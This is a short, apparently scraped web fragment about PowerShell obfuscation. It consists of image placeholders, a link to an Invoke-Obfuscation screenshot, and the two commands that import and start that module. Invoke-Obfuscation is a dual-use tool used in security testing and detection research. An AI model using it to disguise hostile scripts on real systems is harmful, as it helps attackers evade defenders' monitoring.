











PowerShell的混乱

https://github.com/danielbohannon/danielbohannon.github.io/blob/master/Invoke-Obfuscation%20Screenshot.png

Import-Module ./Invoke-Obfuscation.psd1

Invoke-Obfuscation